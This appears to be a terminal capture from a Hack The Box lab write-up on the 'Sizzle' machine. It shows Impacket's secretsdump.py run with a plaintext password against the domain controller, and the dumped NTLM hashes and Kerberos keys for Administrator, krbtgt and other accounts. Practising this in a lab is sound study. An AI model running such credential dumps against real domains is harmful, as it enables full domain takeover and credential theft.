 root@kali:~/Desktop/HTB/boxes/sizzle# secretsdump.py sizzle.htb.local/mrlky:Football#7@sizzle.htb.local
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:76d4ceabc98f8db057a3239c98ecb2bc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:7759e3ceea777177a64f5899d12432658957fe8d6938659b9eb65b330f64e759
SIZZLE$:aes128-cts-hmac-sha1-96:6b971a5b03c5409dea7e461f26c570ac
SIZZLE$:des-cbc-md5:3210b6852a4a2ae9
[*] Cleaning up...
root@kali:~/Desktop/HTB/boxes/sizzle#